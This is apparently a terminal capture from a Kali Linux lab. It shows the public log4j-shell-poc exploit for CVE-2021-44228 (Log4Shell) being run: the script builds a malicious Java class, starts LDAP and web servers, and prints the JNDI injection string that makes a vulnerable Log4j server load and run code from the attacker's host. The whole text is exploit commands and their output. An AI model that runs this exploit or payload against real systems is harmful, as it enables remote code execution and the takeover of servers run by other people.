 ┌──(kali㉿kali)-[~/Desktop/log4j-shell-poc]
└─$ python3 poc.py --userip 172.16.194.130 --webport 8000 --lport 9001 2 ⨯
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://172.16.194.130:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389